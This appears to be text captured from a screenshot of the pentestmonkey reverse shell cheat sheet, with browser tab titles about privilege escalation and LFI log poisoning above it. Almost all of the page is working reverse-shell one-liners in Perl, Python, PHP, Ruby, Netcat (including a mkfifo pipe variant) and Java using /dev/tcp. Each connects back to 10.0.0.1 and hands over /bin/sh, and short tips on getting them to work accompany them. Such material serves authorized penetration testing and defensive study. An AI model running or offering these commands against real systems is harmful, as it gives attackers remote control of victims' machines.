 Reverse Shell Cheat Sheet | pentest
Basic Linux Privilege Escalation
WinterMute: 1 ~ VulnHub
SMTP Log Poisioning through LFI to
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
ABP
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5
>&5; done"] as String[])
p.waitFor()